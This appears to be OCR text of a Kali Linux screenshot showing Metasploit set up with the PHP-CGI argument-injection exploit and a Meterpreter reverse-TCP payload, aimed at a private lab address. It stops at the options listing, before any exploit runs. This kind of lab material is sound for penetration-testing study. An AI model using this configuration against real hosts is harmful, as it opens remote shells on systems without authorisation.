 Applications Places Terminal Mar 27 10:49
root@kali: /home/adarsh
root@kali: /home/adarsh root@kali: /home/adarsh
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.21.129
RHOSTS => 192.168.21.129
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.21.129 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.21.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: